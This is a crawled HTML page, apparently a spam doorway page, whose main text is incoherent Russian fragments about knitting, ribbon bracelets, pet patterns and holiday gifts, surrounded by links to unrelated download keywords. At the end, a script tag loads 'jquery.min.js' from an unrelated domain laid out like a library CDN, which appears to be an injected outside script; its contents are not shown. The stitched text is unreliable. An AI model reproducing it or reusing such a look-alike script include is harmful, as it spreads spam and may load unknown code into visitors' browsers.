

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetootahca.peterrupert.com/h9s58-knigi-uchimsya-vyazat-spicami.html
body_size: 4016
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги учимся вязать спицами - aetootahca.peterrupert.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetootahca.peterrupert.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги учимся вязать спицами</h2>
                            </header>
                            <p>От точки Н проведите горизонтальную линию вправо, это будет низ юбки, и поставьте точку. Понадобится: - пряжа Дропс Непал 2 мотка (у меня цвет 4311) - короткие круговые спицы 4,5 и 5, чулочные спицы 5 - вязальный крючок или трикотажная игла Размеры после ВТО в сложенном состоянии: ширина 20 см, длина 22 см (на. Основы вязаного Пэчворка, способы обработки мотивов, их соединение. Выбор пряжи для вязания спицами и крючком. Привет всем,я наверное пока единственный мужчина, который пишет отзыв. Кстати поздравляю всех рукодельниц с наступающим 8 Марта. 
Журнал - Lady Boutique Series no.4562 2018 Японский журнал по вязанию, в котором представлены великолепные вязаные модели и аксессуары, выполненные на спицах или крючком. Оно так чудесно украшает любой мой наряд. Для Него я каждый раз новая))). вязаная улитка Раковинку улитки я вязала из пряжи «Rose» Vita (100% хлопок, 150 м/50 г). Тело — из пряжи «Ирис» (100% хлопок). · выкройки питомцам,мастер-классы по шитью,МК по вязанию, одежда для питомцев-своми руками,шитье,вязание. 
Начало плетения фенечек на подушке . Чтобы фенечка из атласных лент получилась нужной длины, необходимо выбирать ленты длиною не менее вязаный поросенок. Авторская игрушка Ларисы Глинчак. Поросенок связан из хлопка, пряжей. Конечно, сейчас можно купить любую вещь в магазине или на рынке, но иногда нужна такая. Понадобится: - пряжа Дропс Непал 2 мотка (у меня цвет 4311) - короткие круговые спицы Основы вязаного Пэчворка, способы обработки мотивов, их соединение. Выбор пряжи для. Для меня сегодняшний мастер-класс – первый опыт (не вязания, конечно, т.к. вяжу я с пяти лет. Все права на публикуемые аудио, видео,графические и текстовые материалы, а также фото. Приглашаю Вас в гости, давайте общаться, делиться знаниями и фотографиями своих творений. вязаная черепаха  Нам понадобятся: нитки хлопок коричневый Мак , хлопок Камтекс стрейч. 
Предлагаем все,кроме продажи и покупки щенков. На каждое предложение- создается новая тема. Яркие фенечки из ленточек, история браслета. Простая фенечка из двух лент, мастер-класс. вязаный поросенок Авторская игрушка Ларисы Глинчак Поросенок связан. 
можно и шить и связать по этой выкройке Основа для построения выкройки - длина спины. рецепты. Мука, вода, сыр - невероятно вкусная закуска всего.ИНТЕРЕСНЫЙ_БЛОГ_ЛесякаРу. Оригинальные подарки на 8 марта своими руками маме, бабушке, коллегам, девочке, учителю. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Быть взволнованным, любить, надеяться, трепетать, жить. Иллюстратор Azumo Itsuko (東 逸子). 
Общетематические домены ↑ Домены для Магазинов, Интернет-магазинов, Распродаж. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="h9s58-batman-arkham-knight-test-videokart.html">Batman arkham knight тест видеокарт</a></li>
                                <li><a href="h9s58-aleksandr-shevchenko-propovedi-mp3-skachat-besplatno.html">Александр шевченко проповеди mp3 скачать бесплатно</a></li>
                                <li><a href="h9s58-sublime-text-3-rasshireniya.html">Sublime text 3 расширения</a></li>
                                <li><a href="h9s58-pesnya-vani-i-marii-tekst.html">Песня вани и марии текст</a></li>
                                <li><a href="h9s58-anno-1404.html">Anno 1404</a></li>
                                <li><a href="h9s58-skachat-pesni-uchkuduk.html">Скачать песни учкудук</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как связать юбку спицами.</li>
<li>Шапка Непал своими руками!. Обсуждение на LiveInternet.</li>
<li>Вязание спицами и крючком в технике Пэчворк (обработка.</li>
<li>Вязание цветов крючком: мастер-класс Блоги Мам.</li>
<li>Дневник Natali_Vasilyeva : LiveInternet - Российский.</li>
<li>Вязание для всех с Ledi_Yastreb.</li>
<li>вязаные рыбки, черепашки, ящерки, змейки, дельфины.</li>
<li>Форум НАШИ ЙОРКИ И ИХ ДРУЗЬЯ.</li>
<li>Фенечки из ленточек: пошаговый мастер-класс создания.</li>
<li>вязаный поросенок. Обсуждение на LiveInternet - Российский.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-shema-gidravliki-dt-75.html">Схема гидравлики дт 75</a></li>
                                            <li><a href="h9s58-vysockiy-skachat-soldaty-gruppy-centr.html">Высоцкий скачать солдаты группы центр</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-vypryamitel-svarochnyy-vdm-1202s-uz-principialnaya-shema.html">Выпрямитель сварочный вдм 1202с уз принципиальная схема</a></li>
                                            <li><a href="h9s58-skachat-torrent-film-lihoradka-pacient-zero.html">Скачать торрент фильм лихорадка пациент зеро</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-rukovodstvo-k-laboratornym-zanyatiyam-po-farmakologii-harkevich.html">Руководство к лабораторным занятиям по фармакологии харкевич</a></li>
                                            <li><a href="h9s58-skachat-knigu-besplatno-filosofiya-cheloveka.html">Скачать книгу бесплатно философия человека</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-master-kit-a2061-shema.html">Master kit a2061 схема</a></li>
                                            <li><a href="h9s58-sonic-generations-skachat-igru.html">Sonic generations скачать игру</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
